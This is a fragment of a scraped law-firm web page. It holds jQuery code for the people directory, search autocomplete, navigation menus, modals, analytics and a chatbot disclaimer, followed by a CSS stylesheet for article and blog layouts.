                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-consensus-in-110m-fund-raise-from-sumeru-equity-partners-to-accelerate-growth",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c12029eabf6dafe',t:'MTc2ODk0ODE2Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1771
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
